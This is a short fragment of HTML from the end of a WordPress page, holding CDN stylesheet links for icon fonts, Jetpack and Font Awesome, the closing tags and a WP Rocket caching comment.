rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/8.8.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/8.8.4/css/jetpack.css' type='text/css' media='all' /><link rel='stylesheet' id='ctl-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1708293173 -->